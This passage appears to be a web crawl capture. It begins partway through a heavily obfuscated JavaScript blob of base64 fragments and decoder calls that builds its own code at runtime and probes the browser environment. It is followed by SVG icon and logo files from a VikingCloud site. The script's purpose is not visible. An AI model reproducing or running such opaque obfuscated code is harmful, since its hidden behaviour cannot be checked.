SwnN'+_0x5696181u(0x2b0)+'B4Nzc0LCdna01hJykrSigweDVlNiwnWUh'+'IdycpK0ooMHgzOTcsJ1NiXVMnKStKKDB4'+'NTA4LCdGRUhAJykrSigweDVjZCwnR25TS'+'ycpK0ooMHgyNWMsJ01wWFonKStKKDB4NW'+'MyLCcoVnNaJykrSigweDY2ZCwndjI4Syc'+'pK0ooMHgzZDQsJzFGZUYnKStKKDB4NDJj'+'LCdZSEh3JykrSigweDU0NCwnRkVIQCcpK'+_0x5696181u(0x1d6)+'c3ZlprJykrSigweDIwNSwncDMqSCcpK0o'+'oMHgyZGMsJ0x1TFgnKStKKDB4NGNlLCdw'+_0x5696181u(0x1b0)+_0x5696181u(0x28c)+'JuJykrSigweDU3OCwnaiNyYicpK0ooMHg'+'zMDYsJ0ZFSEAnKStKKDB4NzU3LCckM1Q0'+'JykrSigweDFiOSwndVhBTicpK0ooMHg0Y'+_0x5696181u(0x172)+'krSigweDY0MCwncWZocScpK0ooMHg3MmU'+_0x5696181u(0x2cb)+_0x5696181u(0x16f)+_0x5696181u(0x244)+'gweDYzZSwn')+('USNQUCcpK0ooMHgzMTgsJ0dhdFsnKStKK'+'DB4NmNmLCdmKm14JykrSigweDVmOSwnR2'+'F0WycpK0ooMHg2MzksJ1MpOEknKStKKDB'+'4MjU2LCc0VUZpJykrSigweDQyYSwnelRp'+_0x5696181u(0x1b9)+'DM3LCd6empvJykrSigweDMwYywnTXBYWi'+_0x5696181u(0x2fa)+'lLCdZSEh3JykrSigweDcwMiwnMUZlRicp'+'K0ooMHgxYzMsJzZOT1UnKStKKDB4MTkzL'+'CcpNEJuJykrSigweDNkMCwna2QpeCcpK0'+_0x5696181u(0x193)+'TKThJJykrSigweDRlYiwndVhBTicpK0oo'+'MHgxNzQsJzZOT1UnKStKKDB4MWJjLCdGR'+'UhAJykrSigweDVhNiwna2QpeCcpK0ooMH'+'g3MjUsJ25ma1QnKStKKDB4NTJjLCdvNHE'+'lJykrSigweDc1OSwnW3k4WCcpK0ooMHg3'+'YTIsJ3VYQU4nKStKKDB4MTY5LCd2NWJFJ'+'ykrSigweDMzOSwncCYlKCcpK0ooMHgzOD'+'YsJ0ZvZDknKStKKDB4M2EwLCc3ZlprJyk'+'rSigweDRmMSwncCYlKCcpK0ooMHg2MDIs'+'J0ZFSEAnKStKKDB4NDQ3LCc3ZlprJykrS'+'igweDRlMiwndjViRScpK0ooMHg2OWQsJy'+'k0Qm4nKStKKDB4MzA0LCdbeThYJykrSig'+'weDQ2ZCwnW3k4WCcpK0ooMHg0YWMsJ3Y1'+'YkUnKStKKDB4M2Y0LCdjd20yJykrSigwe'+_0x5696181u(0x1d4)+_0x5696181u(0x181)+_0x5696181u(0x1ad)+'KStKKDB4NmU5LCdNcFhaJykrSigweDIxN'+'CwndG4hcicpK0ooMHgzZGQsJzFwSTAnKS'+'tKKDB4NGYy')+('LCcxcEkwJykrSigweDE5Yywnc0dnWScpK'+'0ooMHgyMWIsJ2ojcmInKStKKDB4NTVkLC'+_0x5696181u(0x124)+'oMHg1YWUsJ2YqbXgnKStKKDB4MmI0LCd0'+'biFyJykrSigweDNhMywnKTRCbicpK0ooM'+'Hg0NmMsJ0duU0snKStKKDB4M2VjLCdvNH'+'ElJykrSigweDc5YywnaG85NicpK0ooMHg'+_0x5696181u(0x313)+'JykrSigweDRkOSwnKFZzWicpK0ooMHgxN'+_0x5696181u(0x263)+'krSigweDI4NCwneUFdTicpK0ooMHg1YTg'+'sJ0dhdFsnKStKKDB4MmE3LCdvNHElJykr'+'SigweDRmYywnUEdMRCcpK0ooMHgzZDgsJ'+'zFGZUYnKStKKDB4NTkzLCd1WEFOJykpKy'+'hKKDB4NjIyLCdwMypIJykrSigweDJiMCw'+'nTHVMWCcpK0ooMHg1ZWMsJyhWc1onKStK'+_0x5696181u(0x2bf)+'yk4SScpK0ooMHgzMTIsJ2ZyUnAnKStKKD'+'B4MmI5LCdbeThYJykrSigweDM2OSwnXnR'+'OZCcpK0ooMHg2MzIsJ1BHTEQnKStKKDB4'+'NjJlLCdobzk2JykrSigweDM0OCwnXnROZ'+'CcpK0ooMHgzNTIsJ1lISHcnKStKKDB4Mz'+'IyLCc0VUZpJykrSigweDI4NiwnZipteCc'+'pK0ooMHg2MjMsJ09vVTEnKStKKDB4NjI4'+'LCckWkt2JykrSigweDU5OCwnRWZGbScpK'+'0ooMHgzNTgsJ1NiXVMnKStKKDB4MmJjLC'+_0x5696181u(0x322)+'oMHg0OTMsJzdmWmsnKStKKDB4NDQwLCdm'+'clJwJykrSigweDU0YSwndVhBTicpK0ooM'+'Hg2MWEsJzdmWmsnKStKKDB4NzNmLCdna0'+'1hJykrSigw')+('eDZlYiwnaiNyYicpK0ooMHg0YzAsJyQzV'+'DQnKStKKDB4MTc4LCd1WEFOJykrSigweD'+_0x5696181u(0x150)+'nKStKKDB4Mzg0LCdxZmhxJykrSigweDYw'+_0x5696181u(0x25d)+'StKKDB4MWViLCdzR2dZJykrSigweDZkNC'+'wnRWZGbScpK0ooMHg3N2UsJ3NHZ1knKSt'+'KKDB4MmVlLCd0biFyJykrSigweDY1Ziwn'+'UEdMRCcpK0ooMHgzMGUsJzBjUjcnKStKK'+'DB4NGZlLCdxZmhxJykrSigweDM0ZSwnU2'+'JdUycpK0ooMHg3OWIsJ3AzKkgnKStKKDB'+'4NDg1LCcpNEJuJykrSigweDY4OSwnW3k4'+_0x5696181u(0x1fc)+'zllLCdXRDdYJykrSigweDcxNywnZipteC'+'cpK0ooMHgyMGYsJ0x1TFgnKStKKDB4MjB'+'iLCdXRDdYJykrSigweDU2YywnMUZlRicp'+'K0ooMHg0YmEsJ3AmJSgnKStKKDB4NDY3L'+'CdHblNLJykrSigweDI2NSwnN2ZaaycpK0'+_0x5696181u(0x2bd)+'TYl1TJykrSigweDI3MCwnN3NnSicpK0oo'+'MHgyYmQsJ3Y1YkUnKStKKDB4NDU3LCdXR'+'DdYJykrSigweDNiMSwnZ2tNYScpK0ooMH'+'g2M2MsJzdzZ0onKStKKDB4NGM5LCc0VUZ'+'pJykrSigweDZjYywncWtuRCcpK0ooMHg2'+'ZmIsJ0dhdFsnKStKKDB4MzAwLCc2Tk9VJ'+'ykrSigweDIyYSwnMUZlRicpK0ooMHg3YT'+'gsJ150TmQnKStKKDB4NWI3LCc3ZlprJyk'+'rSigweDZkYiwnRm9kOScpK0ooMHgzMjks'+'J1lISHcnKStKKDB4MmQ1LCdHYXRbJykrS'+_0x5696181u(0x270)+_0x5696181u(0x196))+('KDB4NzhkLCc3c2dKJykrSigweDcwNSwnW'+_0x5696181u(0x2c5)+'B4NTU5LCdHYXRbJykrSigweDViMywnXnR'+'OZCcpK0ooMHgxYmYsJ3p6am8nKStKKDB4'+'MjM0LCcwY1I3JykrSigweDQ4ZSwnY3dtM'+'icpK0ooMHgxNzMsJ1NiXVMnKStKKDB4NG'+_0x5696181u(0x2ad)+'pK0ooMHgyYzMsJ1t5OFgnKStKKDB4NmQ1'+_0x5696181u(0x1e1)+'0ooMHg0NGYsJyk0Qm4nKStKKDB4NWU5LC'+_0x5696181u(0x31f)+_0x5696181u(0x14f)+_0x5696181u(0x34a)+'HgxZmQsJyk0Qm4nKStKKDB4MjhiLCckWk'+'t2JykrSigweDUwMSwnbzRxJScpK0ooMHg'+_0x5696181u(0x297)+'JykrSigweDdhZSwnJFpLdicpK0ooMHgyZ'+'jIsJ2dZNEMnKStKKDB4MjRiLCd2NWJFJy'+'krSigweDdhNCwnenpqbycpK0ooMHg2MDk'+'sJ3FrbkQnKSsnWCcpLGRbSigweDRkNiwn'+'W3k4WCcpXT1KKDB4MjFmLCdTYl1TJykrS'+'igweDE3YiwnU2JdUycpKyduZycsZFtKKD'+_0x5696181u(0x232)+'scyx0LHUsdix3LHgseSx6LEEsQil7cmV0'+'dXJuIHEocyx0LHUsdix3LHgseSx6LEEsQ'+'ik7fSxkW0ooMHgzNzcsJ1t5OFgnKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcXx8czt'+_0x5696181u(0x237)+'dGlvbihxLHMsdCx1LHYsdyx4KXtyZXR1c'+_0x5696181u(0x2aa)+'g3NDAsJ3Am')+('JSgnKV09ZnVuY3Rpb24ocSxzLHQsdSx2K'+'XtyZXR1cm4gcShzLHQsdSx2KTt9LGRbSi'+_0x5696181u(0x235)+'ZSEh3JykrSigweDU0MSwnJDNUNCcpK0oo'+_0x5696181u(0x28e)+'jhlLCdqI3JiJyldPUooMHg0MzksJ2YqbX'+'gnKStKKDB4Njk4LCcoVnNaJykrSigweDI'+'1NSwnTXBYWicpK0ooMHgzZGUsJyk0Qm4n'+_0x5696181u(0x222)+_0x5696181u(0x249)+'knKStKKDB4NTg2LCcxV3FEJykrSigweDM'+'5NSwnbmZrVCcpKyddJyxkW0ooMHgyOGMs'+'JyQzVDQnKV09SigweDU0OSwnUSNQUCcpK'+'0ooMHg3ODcsJ3FrbkQnKStKKDB4MzFhLC'+'c3c2dKJykrSigweDZmYywnMXBJMCcpK0o'+'oMHgyZjQsJzFXcUQnKSxkW0ooMHg0YTAs'+'J2N3bTInKV09ZnVuY3Rpb24ocSxzLHQsd'+'Sx2LHcseCx5LHosQSxCKXtyZXR1cm4gcS'+'hzLHQsdSx2LHcseCx5LHosQSxCKTt9LGR'+_0x5696181u(0x19e)+'bihxLHMsdCl7cmV0dXJuIHEocyx0KTt9O'+'3ZhciBnPWQsaD1mdW5jdGlvbigpe3Zhci'+_0x5696181u(0x1a1)+_0x5696181u(0x1cd)+'ciBLPV8weDU3MDI4MzZkO2lmKHQpe3Zhc'+_0x5696181u(0x20a)+'FyZ3VtZW50cyk7cmV0dXJuIHQ9bnVsbCx'+'2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+_0x5696181u(0x17f)+'HEscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'JjOCwnJDNU')+(_0x5696181u(0x147)+'Uw7cmV0dXJuIGdbTSgweDQ3MywnKFZzWi'+_0x5696181u(0x276)+'yJyldPWdbTCgweDNhMiwnUyk4SScpXSx0'+'W0woMHg1M2YsJzZOT1UnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTj1MO3JldHVybiBnW0'+'4oMHg0YWIsJ3FmaHEnKV0odyx6KTt9LHR'+_0x5696181u(0x2d2)+'NzIsJ2ZyUnAnKV0sdFtMKDB4NDg5LCdTK'+'ThJJyldPWZ1bmN0aW9uKHcseil7dmFyIE'+_0x5696181u(0x27b)+'xJyldKHcseik7fSx0W0woMHgyYjYsJ2oj'+_0x5696181u(0x2ee)+'HRbTCgweDVjMSwnKFZzWicpXT1mdW5jdG'+'lvbih3KXt2YXIgUD1MO3JldHVybiBnW1A'+_0x5696181u(0x236)+'dT10O2Zvcih2YXIgdiBpbiBxKWlmKGdbT'+_0x5696181u(0x1e0)+'gsJ1NiXVMnKSsnaCddLHMpJiZmdW5jdGl'+'vbih3LHgpe3ZhciBRPUwseT1nW1EoMHgy'+'NGEsJzBjUjcnKV1bUSgweDNkMywnUyk4S'+_0x5696181u(0x32e)+_0x5696181u(0x2a4)+'6Z1tRKDB4MmVkLCdGRUhAJyldKEQpO2Nv'+'bnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4M'+'TtjYXNlJzInOnZhciBBPXt9O0FbUSgweD'+'JkMSwnJDNUNCcpXT1nW1EoMHgyMmIsJ3p'+'UaVcnKV07dmFyIEI9QTtjb250aW51ZTtj'+'YXNlJzMnOnZhciBEPWdbUSgweDM5YywnR'+'kVIQCcpXShoLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgUj1R')+(_0x5696181u(0x187)+'GVvZiB3aW5kb3csdVtSKDB4NDAyLCdedE'+_0x5696181u(0x21f)+'kM1Q0JyldKHR5cGVvZiBwcm9jZXNzLHVb'+'UigweDY4YSwnTXBYWicpXSkmJnVbUigwe'+'DJlNCwnTXBYWicpXSh0eXBlb2YgcmVxdW'+_0x5696181u(0x126)+'1W1IoMHg0ODksJ1MpOEknKV0odHlwZW9m'+_0x5696181u(0x2d4)+_0x5696181u(0x1d0)+'4oKXt2YXIgUz1SLEg9bmV3IEZbKFMoMHg'+'3MTYsJ3pUaVcnKSkrJ3AnXShCW1MoMHgy'+_0x5696181u(0x1d7)+'HgzYzIsJ3FrbkQnKV0oRCk7fTtyZXR1cm'+'4gdVtSKDB4NWM0LCd6empvJyldKEcpO30'+'pO2NvbnRpbnVlO2Nhc2UnNCc6Zm9yKHZh'+'ciBFPTB4MjtnW1EoMHg2YTMsJ1t5OFgnK'+'V0oRSx4W1EoMHgxYmEsJ3YyOEsnKSsnaC'+_0x5696181u(0x246)+'rJyldKHdbUSgweDQ0NSwnTXBYWicpK1Eo'+_0x5696181u(0x13f)+'Sx4W0VdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTt9YnJlYWs7fX0odixhcmd1bWVudHM'+'pKXJldHVybiBxW3ZdO31mdW5jdGlvbiBq'+'KHEpe3ZhciBUPUoscz17fTtzW1QoMHg0Y'+'mMsJ150TmQnKV09ZnVuY3Rpb24odyx6KX'+'t2YXIgVT1UO3JldHVybiBnW1UoMHgyZjE'+'sJ3lBXU4nKV0odyx6KTt9LHNbVCgweDQ5'+'NywndVhBTicpXT1mdW5jdGlvbih3LHope'+'3ZhciBWPVQ7cmV0dXJuIGdbVigweDRjOC'+'wnN3NnSicp')+(_0x5696181u(0x329)+_0x5696181u(0x26c)+'tyZXR1cm4gZ1tXKDB4MzBmLCdwJiUoJyl'+'dKHcseik7fSxzW1QoMHgzMGEsJzRVRmkn'+_0x5696181u(0x151)+'3JldHVybiBnW1goMHg3YTYsJ1MpOEknKV'+'0odyx6KTt9O3ZhciB0PXMsdT1uZXcgUmV'+'nRXhwKGdbVCgweDQ2ZiwnMGNSNycpXSwn'+'ZycpLHY9Z1tUKDB4NWJhLCdHYXRbJyldW'+'1QoMHg1MWYsJ0ZvZDknKSsnY2UnXSh1LC'+_0x5696181u(0x33d)+'idG9hLHEpW1QoMHg1YzAsJzdzZ0onKV0o'+'Jz0nLDB4NClbVCgweDIyNSwnMUZlRicpX'+_0x5696181u(0x2db)+'cpW1QoMHg1ZDEsJ280cSUnKSsnc2UnXSg'+'pW1QoMHgzYmUsJ25ma1QnKV0oJycpLHE9'+_0x5696181u(0x1dd)+'1thLXpBLVpdL2csZnVuY3Rpb24odyl7dm'+'FyIFk9VDtyZXR1cm4gU3RyaW5nW1koMHg'+'xZDcsJ2drTWEnKStZKDB4Mzk5LCc0VUZp'+'JykrJ2RlJ10odFtZKDB4NTcwLCdwJiUoJ'+_0x5696181u(0x29b)+_0x5696181u(0x29a)+'xLCckM1Q0JyldKHdbWSgweDZjMSwnZnJS'+'cCcpK1koMHg0NTMsJ3pUaVcnKV0oMHgwK'+'SwweGQpKT93OnRbWSgweDRkNSwndVhBTi'+'cpXSh3LDB4MWEpKTt9KSx1PW5ldyBSZWd'+'FeHAoZ1tUKDB4NTk2LCdna01hJyldLCdn'+'Jyk7cmV0dXJuIGdbVCgweDUyZCwnXnROZ'+_0x5696181u(0x2e1)+'tUKDB4Nzk5')+(_0x5696181u(0x1ee)+'icpXShnW1QoMHg1YzMsJ1MpOEknKV0odi'+'xnW1QoMHg3MTksJ3AzKkgnKV0pLGdbVCg'+_0x5696181u(0x204)+'Y1I3JykrJ2NlJ10odSwnJykpLCcvJyksc'+'SksZ1tUKDB4NDMyLCdwMypIJyldKTt9dm'+'FyIGssbCxtLG8scD1uZXcgUmVnRXhwKGd'+'bSigweDQxMCwnU2JdUycpXSwnZycpO2s9'+'Z1tKKDB4NTUxLCdobzk2JyldLGw9cCxtP'+'WZ1bmN0aW9uKCl7dmFyIFo9SixxPXt9O3'+'FbWigweDFkMCwnUEdMRCcpXT1mdW5jdGl'+'vbih2LHcseCx5LHosQSxCLEQsRSxGLEcp'+'e3ZhciBhMD1aO3JldHVybiBnW2EwKDB4M'+'jk2LCdjd20yJyldKHYsdyx4LHkseixBLE'+'IsRCxFLEYsRyk7fSxxW1ooMHg3OTAsJ3A'+'mJSgnKV09ZnVuY3Rpb24odix3KXt2YXIg'+'YTE9WjtyZXR1cm4gZ1thMSgweDU3NCwnU'+_0x5696181u(0x12d)+_0x5696181u(0x133)+'seixBLEIpe3ZhciBhMj1aO3JldHVybiBn'+_0x5696181u(0x34f)+'HkseixBLEIpO30scVtaKDB4NGJkLCdwJi'+'UoJyldPWZ1bmN0aW9uKHYsdyx4LHkseil'+_0x5696181u(0x27c)+'M2IsJ3pUaVcnKV0odix3LHgseSx6KTt9O'+'3ZhciBzPXEsdD1nW1ooMHgzM2EsJ3RuIX'+'InKV0od2luZG93LHt9KSx1PW5ldyBSZWd'+'FeHAoZ1taKDB4NjczLCcxV3FEJyldLCdn'+'JyksdT10W2dbWigweDE5MSwnJFpLdicpX'+'VtaKDB4NGEzLCcoVnNaJykrJ2NlJ10odS'+'wnJyldO3Um')+(_0x5696181u(0x145)+'CdZSEh3JyldPWdbWigweDQ5OCwnUEdMRC'+'cpXShqLGZ1bmN0aW9uKCl7dmFyIGE0PVo'+'sdj1zW2E0KDB4NDg4LCcxRmVGJyldKGks'+'c1thNCgweDZjYSwnJFpLdicpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+'YsMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB'+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+'XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+_0x5696181u(0x20d)+_0x5696181u(0x2b2)+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEhdiYmc1thNCgwe'+'DNlZCwnT29VMScpXShpLHYsMHg0LFsweD'+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+'7fSwhKG89Z1tKKDB4NTc0LCdTYl1TJyld'+'KG8sd2luZG93KSl8fChvPWdbSigweDJhM'+_0x5696181u(0x1ac)+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZ1tKKDB4NWM4LCdwJi'+'UoJyldKG8sa1tKKDB4NDA5LCdjd20yJyk'+'rJ2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9684646.slice(_0x9684646.indexOf("{") + 1, _0x9684646.lastIndexOf("}"))})())),d[S(0x7a9,'%M3s')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/66b4bf0b0328f452101207fc_Icons.svg
body_size: 91
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.7778 2C20.3671 2 20.9324 2.23413 21.3491 2.65087C21.7659 3.06762 22 3.63285 22 4.22222V19.7778C22 20.3671 21.7659 20.9324 21.3491 21.3491C20.9324 21.7659 20.3671 22 19.7778 22H4.22222C3.63285 22 3.06762 21.7659 2.65087 21.3491C2.23413 20.9324 2 20.3671 2 19.7778V4.22222C2 3.63285 2.23413 3.06762 2.65087 2.65087C3.06762 2.23413 3.63285 2 4.22222 2H19.7778ZM19.2222 19.2222V13.3333C19.2222 12.3727 18.8406 11.4513 18.1613 10.772C17.482 10.0927 16.5607 9.71111 15.6 9.71111C14.6556 9.71111 13.5556 10.2889 13.0222 11.1556V9.92222H9.92222V19.2222H13.0222V13.7444C13.0222 12.8889 13.7111 12.1889 14.5667 12.1889C14.9792 12.1889 15.3749 12.3528 15.6666 12.6445C15.9583 12.9362 16.1222 13.3319 16.1222 13.7444V19.2222H19.2222ZM6.31111 8.17778C6.80618 8.17778 7.28098 7.98111 7.63104 7.63104C7.98111 7.28098 8.17778 6.80618 8.17778 6.31111C8.17778 5.27778 7.34444 4.43333 6.31111 4.43333C5.81309 4.43333 5.33547 4.63117 4.98332 4.98332C4.63117 5.33547 4.43333 5.81309 4.43333 6.31111C4.43333 7.34444 5.27778 8.17778 6.31111 8.17778ZM7.85556 19.2222V9.92222H4.77778V19.2222H7.85556Z" fill="#23569A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/66be648d3af05bd171d216c3_vector%20graphic%20(1).svg
body_size: 774
content:
<svg width="685" height="673" viewBox="0 0 685 673" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3454_10257)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M267 673H685V226L267 673Z" fill="url(#paint0_linear_3454_10257)"/>
<path d="M398.524 202.432L397.364 203.67L284.895 321.306L285.208 410.921L61.1611 652.412V672.999H72.1605V657.969L80.2455 649.332L292.697 416.88L292.854 326.026L401.407 210.466H452.643C454.366 216.023 458.44 220.341 464.802 220.341C471.163 220.341 477.525 214.148 477.525 206.75C477.525 199.352 471.163 193.159 464.802 193.159C458.44 193.159 454.398 196.875 452.643 202.432H398.524Z" fill="url(#paint1_linear_3454_10257)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M685 178.527L224.656 670.289H213.72L685 166.777V178.527ZM315.472 670.288L685 275.54V281.699L321.833 670.288H315.472ZM335.715 670.288H342.077L685 303.325V296.529L335.715 670.288ZM295.792 670.288H301.589V670.321L685 260.107V253.914L295.792 670.288ZM275.548 670.288H281.345L685 238.482V232.289L275.548 670.288ZM255.336 670.288H260.538L685 216.857V210.663L255.336 670.288ZM235.092 670.288H240.294L685 194.595V189.641L235.092 670.288Z" fill="url(#paint2_linear_3454_10257)"/>
<path d="M464.536 163.216C452.972 163.216 443.132 168.17 436.207 176.204C428.686 183.603 424.048 194.75 424.048 206.467C424.048 218.183 428.686 228.695 436.207 236.729C443.132 244.127 452.972 249.081 464.536 249.081C476.099 249.081 485.343 244.127 492.3 236.729C499.821 228.695 504.459 218.183 504.459 206.467C504.459 194.75 499.821 183.603 492.3 176.204C485.375 168.17 475.535 163.216 464.536 163.216ZM437.366 177.443C444.292 170.045 453.568 165.09 464.536 165.09C474.94 165.09 484.184 170.045 491.705 177.443C498.63 184.841 502.704 194.75 502.704 206.467C502.704 217.581 498.662 228.092 491.705 235.49C484.184 242.888 474.94 247.24 464.536 247.24C453.536 247.24 444.292 242.922 437.366 235.49C429.845 228.092 425.803 217.581 425.803 206.467C425.803 194.717 429.845 184.841 437.366 177.443Z" fill="url(#paint3_linear_3454_10257)"/>
</g>
<defs>
<linearGradient id="paint0_linear_3454_10257" x1="446.197" y1="282.69" x2="447.705" y2="675.433" gradientUnits="userSpaceOnUse">
<stop stop-color="#B1E3FF" stop-opacity="0"/>
<stop offset="0.45" stop-color="#B1E3FF"/>
<stop offset="0.937872" stop-color="#E4FFF3"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint1_linear_3454_10257" x1="316.403" y1="118.331" x2="319.343" y2="670.105" gradientUnits="userSpaceOnUse">
<stop stop-color="#B1E3FF"/>
<stop offset="0.9" stop-color="#E4FFF3"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear_3454_10257" x1="466.642" y1="187.698" x2="468.496" y2="670.08" gradientUnits="userSpaceOnUse">
<stop stop-color="#B1E3FF"/>
<stop offset="0.9" stop-color="#E4FFF3"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint3_linear_3454_10257" x1="463.063" y1="163.249" x2="465.744" y2="249.071" gradientUnits="userSpaceOnUse">
<stop stop-color="#B1E3FF"/>
<stop offset="0.61" stop-color="#E4FFF3"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<clipPath id="clip0_3454_10257">
<rect width="685" height="673" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg
body_size: 2139
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 490.3 55.03"><defs><style>.f{fill:none;}.g{fill:url(#e);}.h{clip-path:url(#d);}.i{fill:#21294c;}</style><clipPath id="d"><path class="f" d="M18.27,54.95c-.46.04-.91.06-1.38.06C7.56,55.01,0,47.45,0,38.12c0-2.63.6-5.13,1.68-7.35,1.6-.67,3.35-1.03,5.18-1.03,1.51,0,2.97.25,4.32.71-1.57,2.62-2.47,5.67-2.47,8.94,0,6.79,3.89,12.68,9.56,15.55ZM19.33,18.52c2.46,0,4.75.7,6.69,1.9.71-2.32,2-4.39,3.69-6.03-.5-.05-1-.08-1.51-.08-3.97,0-7.56,1.64-10.13,4.27.41-.04.83-.06,1.26-.06ZM72.01,24.25c-1.57-12.99-12.78-22.85-26.06-22.55,2.73-.99,5.65-1.58,8.71-1.69,13.57-.48,25.26,8.63,28.53,21.26,6.87,2.02,12,8.24,12.27,15.8.06,1.79-.15,3.52-.61,5.15-.08.29-.25.54-.48.73,0,0,0,0,0,0-2.56,2.07-5.7,2.93-8.75,2.66.85-2,1.29-4.22,1.2-6.54-.29-8.12-6.83-14.55-14.83-14.83ZM66.46,28.39c-3.98-7.03-8.09-14.29-12.74-18.65-9-8.42-20.17-5.93-26.54.88-.52.56-1.01,1.15-1.46,1.78,5.35-2.28,11.58-1.22,15.9,2.83,3.86,3.62,8.13,10.76,12.66,18.32,2.61,4.36,5.28,8.83,7.9,12.64,4.49,6.5,12.35,9.94,20.12,8.53,1.84-.33,3.45-.89,4.65-1.64,2.13-1.32,3.64-2.72,4.96-4.64-4.9,2.17-9.43,1.21-13.83-2.9-4.07-3.8-7.74-10.29-11.62-17.15ZM44.58,47.97c-1.32-.69-2.57-1.64-3.7-2.79-2.06-2.1-3.83-5.5-5.71-9.1-1.91-3.66-3.89-7.45-6.2-9.81-3.09-3.15-7.52-4.99-12.16-5.04s-9.12,1.69-12.27,4.78c-.53.52-1.02,1.07-1.48,1.66,5.28-1.98,11.26-.69,15.27,3.41,1.91,1.96,3.91,5.63,6.03,9.52,1.21,2.22,2.45,4.5,3.69,6.47,2.52,4,6.56,6.87,11.21,7.7,3.73.67,7.69.08,11.18-1.89,1.65-.93,3.11-2.11,4.35-3.51-1.18.34-2.41.5-3.66.49-2.31-.02-4.58-.67-6.55-1.88Z"/></clipPath><linearGradient id="e" x1="32.13" y1=".31" x2="67.27" y2="61.58" gradientUnits="userSpaceOnUse"><stop offset=".1" stop-color="#23569a"/><stop offset=".9" stop-color="#23a3de"/></linearGradient></defs><g id="c"><g class="h"><rect class="g" x="0" y="0" width="95.47" height="55.03"/></g><path class="i" d="M130.99,8.75h8.23l-14.93,37.53h-7.7l-14.93-37.53h8.39l10.49,27.57,10.44-27.57Z"/><path class="i" d="M143.56,46.28V8.75h7.52v37.53h-7.52Z"/><path class="i" d="M182.07,46.28l-12.4-14.02-3.48,3.8v10.23h-7.52V8.75h7.52v17.13l15.4-17.13h9.56l-16.6,18.11,17.32,19.42h-9.8Z"/><path class="i" d="M194.87,46.28V8.75h7.52v37.53h-7.52Z"/><path class="i" d="M234.68,8.75h7.52v37.53h-7.62l-17.08-24.65v24.65h-7.52V8.75h7.62l17.08,24.65V8.75Z"/><path class="i" d="M268.52,25.16h18.06v2.63c0,3.63-.82,6.9-2.46,9.83-1.64,2.92-3.91,5.2-6.81,6.85-2.9,1.65-6.16,2.47-9.78,2.47-2.76,0-5.36-.5-7.78-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69s.5-5.29,1.51-7.69c1.01-2.4,2.39-4.46,4.14-6.17,1.75-1.72,3.85-3.07,6.29-4.06,2.44-.99,5.05-1.49,7.84-1.49,3.26,0,6.26.66,9.02,1.97,2.75,1.31,4.97,3.11,6.65,5.39l-5.66,4.52c-1.13-1.47-2.55-2.62-4.26-3.44-1.71-.82-3.57-1.23-5.59-1.23-3.49,0-6.4,1.16-8.74,3.48-2.34,2.32-3.51,5.23-3.51,8.74s1.16,6.42,3.48,8.75c2.32,2.33,5.22,3.49,8.71,3.49,2.69,0,5.04-.73,7.04-2.19,2-1.46,3.29-3.36,3.85-5.7h-10.17v-6.69Z"/><path class="i" d="M310.46,46.94c-2.74,0-5.33-.5-7.76-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69,0-3.63.85-6.93,2.56-9.89,1.71-2.97,4.06-5.29,7.05-6.98,2.99-1.69,6.32-2.54,9.99-2.54,3.4,0,6.53.76,9.38,2.27,2.85,1.52,5.16,3.57,6.93,6.18l-2.95,1.78c-1.43-2.16-3.31-3.86-5.64-5.1-2.33-1.24-4.9-1.86-7.72-1.86-3.01,0-5.75.7-8.21,2.1-2.46,1.4-4.39,3.33-5.8,5.8-1.41,2.47-2.11,5.22-2.11,8.25,0,2.27.42,4.4,1.25,6.41.83,2.01,1.96,3.73,3.39,5.15,1.42,1.43,3.13,2.55,5.13,3.37,1.99.82,4.11,1.24,6.36,1.24,2.82,0,5.39-.62,7.72-1.86,2.33-1.24,4.21-2.94,5.64-5.1l2.95,1.78c-1.77,2.6-4.08,4.66-6.93,6.17-2.85,1.52-5.97,2.27-9.38,2.27Z"/><path class="i" d="M337.26,43.12h19.47v3.16h-22.79V8.75h3.32v34.37Z"/><path class="i" 